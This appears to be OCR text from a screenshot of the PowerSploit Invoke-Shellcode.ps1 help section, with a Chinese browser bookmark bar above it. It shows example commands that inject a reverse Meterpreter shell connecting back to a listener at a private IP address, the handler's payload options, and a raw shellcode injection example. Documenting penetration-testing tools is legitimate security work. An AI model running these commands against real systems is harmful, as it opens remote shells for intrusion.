 raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1
1 折 ABP N
应用 常用 百度一下，你就知道 Google 江南小虫虫的博客 技术 CTF 渗透 安全 安全博客 逆向 资源搜索 淘宝 网络通识课
LPORT 443 yes The local listener port
.EXAMPLE
C:\PS> Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 80
Description
-----------
Establishes a reverse http meterpreter payload from within the running PwerShell process. A multi-handler was set up with the following options:
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.30.129 yes The local listener hostname
LPORT 80 yes The local listener port
.EXAMPLE
C:\PS> Invoke-Shellcode -Shellcode @(0x90,0x90,0xC3)